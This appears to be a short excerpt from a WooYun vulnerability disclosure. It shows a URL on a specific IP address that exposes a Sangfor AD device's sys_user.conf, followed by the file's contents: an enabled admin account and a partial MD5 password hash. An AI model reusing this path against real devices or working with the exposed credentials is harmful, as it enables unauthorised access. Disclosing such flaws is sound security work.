 https://221.13.4.44:4433/tmp/updateme/sinfor/ad/sys/sys_user.conf
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
-<top>
-<message name="user">
<property name="name" type="string">admin</property>
<property name="note" type="string">管理员账户，只可以修改账号密码</property>
<property name="enable" type="bool">true</property>
<property name="pass_md5" type="string">7754d 5480ea22602</property>
<property name="role" type="string">admin</property>
</message>
</top>
www.wooyun.org